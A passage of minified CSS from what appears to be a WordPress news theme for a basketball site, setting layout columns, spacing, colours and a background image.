.qthypujcd.qthypujcd-before-header,.qthypujcd.qthypujcd-before-header:before{background-color:#f8f8f8}.qthypujcd.qthypujcd-before-header{padding-top:30px !important;padding-bottom:30px !important}.qthypujcd.qthypujcd-after-footer,.qthypujcd.qthypujcd-after-footer:after{background-color:#f8f8f8}.qthypujcd.qthypujcd-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1180px;width:100%}@media(min-width:768px){.layout-2-col .content-column,.bf-2-main-column-size{width:67%}}@media(min-width:768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media(max-width:1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1300px;width:100%}@media(min-width:1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:58%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:25%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:17%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:67%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media(max-width:767px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media(max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:25%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-1{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-24px;margin-right:-24px}.vc_row.vc_inner{margin-left:-24px!important;margin-right:-24px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.qthypujcd,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-35px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper>.qthypujcd:last-child,.vc_col-has-fill .wpb_wrapper>.qthypujcd:last-child,.vc_row-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper>.better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.better-studio-shortcode:last-child{margin-bottom:40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.qthypujcd.qthypujcd-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products,.single-container>.bs-newsletter-pack,body.single .content-column>.bs-newsletter-pack{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks,.slider-style-22-container{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}@media only screen and (max-width :678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:40px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:40px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:40px}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#531347 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#531347}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#531347}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#531347 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#531347}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#531347}.better-newsticker .heading:after{border-left-color:#531347}::selection{background:#531347}::-moz-selection{background:#531347}.term-badges.text-badges .term-badge a{color:#531347 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #531347}#bbpress-forums li.bbp-forum-info.single-forum-info .bbp-forum-title:before,#bbpress-forums .bbp-forums-list li:before,#bbpress-forums p.bbp-topic-meta .freshness_link a,#bbpress-forums .bbp-forums-list li a,.bbp-reply-content a{color:#531347}#bbpress-forums #bbp-search-form #bbp_search_submit,#bbpress-forums li.bbp-header:before,#bbpress-forums button.user-submit,.bbp-submit-wrapper button,#bbpress-forums li.bbp-header:before{background-color:#531347}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#531347 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#531347 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#531347}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#531347}.woocommerce .woocommerce-Reviews .star-rating,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-product-rating,.woocommerce ul.products li.product .price,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#531347 !important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button.added,.woocommerce a.button.loading,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#531347 !important}blockquote.bs-quote.bsq-t1:after,blockquote.bs-quote.bsq-t1.bsq-s8 .quote-content:after{background-color:#531347}blockquote.bs-quote.bsq-t1:before,blockquote.bs-quote.bsq-t1.bsq-s1.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s14,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote p,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote,blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s16:before{color:#531347}.entry-content blockquote.bs-pullquote-left,.entry-content blockquote.bs-pullquote-right{border-color:#531347}blockquote.bs-quote.bsq-t1.bsq-s8:after{border-top-color:#531347}blockquote.bs-quote.bsq-t1.bsq-s15 .quote-content{-webkit-box-shadow:10px 0 0 #531347,-10px 0 0 #531347;-moz-box-shadow:10px 0 0 #531347,-10px 0 0 #531347;box-shadow:10px 0 0 #531347,-10px 0 0 #531347;background:#531347}body{background-image:url("http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg");background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg',sizingMethod='scale')"}@media(max-width:767px){.main-wrap{background-color:url("http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg");background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://nba24x7.com/wp-content/uploads/2026/01/bg.jpg',sizingMethod='scale')"}}.rh-cover{background-color:#ff9c01}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#ff9c01}.topbar .topbar-date.topbar-date{background-color:#531347 !important}.topbar .topbar-date.topbar-date{color:#ffffff !important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#ffffff}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#e5e5e5}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{background:#531347}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#ff0000}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#ff0000 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form 